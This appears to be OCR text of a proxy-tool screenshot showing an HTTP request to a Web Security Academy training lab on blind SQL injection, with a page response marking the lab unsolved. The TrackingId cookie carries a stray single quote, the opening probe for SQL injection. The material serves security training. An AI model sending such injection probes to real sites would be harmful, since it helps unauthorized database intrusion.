 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 0a5b007a04e6d352c051b26d006200ac.web-security-academy.net
3 Cookie: TrackingId=r3bhQ71NPuY3qxso'; session=
WHOs5GWESqyf9Ryli51FWL5JPpEybeWP
4 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.95
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a5b007a04e6d352c051b26d006200ac.web-security-academy.net/logi
n
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19
Response
Pretty Raw Hex Render \n
Web Security
Academy
Blind SQL
injection with
conditional
responses
LAB Not solved
Back to lab description
Home | My account
WE LIKE TO
SHOP
Refine your search: